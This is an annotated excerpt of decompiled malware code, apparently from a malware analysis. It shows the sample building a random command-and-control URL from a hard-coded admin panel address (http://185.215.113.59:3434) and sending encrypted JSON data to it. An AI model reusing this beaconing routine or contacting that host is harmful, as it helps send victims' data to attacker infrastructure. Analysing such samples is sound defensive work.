 50 stringBuilder.append(urlAdminPanel);
51 stringBuilder.append("/"); urlAdminPanel (default: http://185.215.113.59:3434) + "/"
52 Random = new Random();
53 randomNum = Random.nextInt(0x14);
54 string = "qwertyuiopasdfghjklzxcvbnm1234567890";
55 Random = new Random();
56 stringBuilder2 = new StringBuilder();
57 if (0 < randomNum + 1) {
58 index = 0; generate string that matches regex [a-z0-9]{1,20}
59 do {
60 index = index + 1;
61 len = string.length();
62 len = Random.nextInt(len);
63 cVar1 = string.charAt(len);
64 stringBuilder2.append(cVar1);
65 } while (index < randomNum + 1);
66 }
67 generatedUrl = stringBuilder2.toString();
68 pSVar3 = "buf.toString()";
69 c.checkNull(generatedUrl,pSVar3);
70 stringBuilder.append(generatedUrl);
71 stringBuilder.append(".php/");
72 generatedUrl = stringBuilder.toString();
76 Decrypted_response = ref.encryptAndSend_JsonObject(generatedUrl,jsonString,i0.a$f);
77 return Decrypted_response;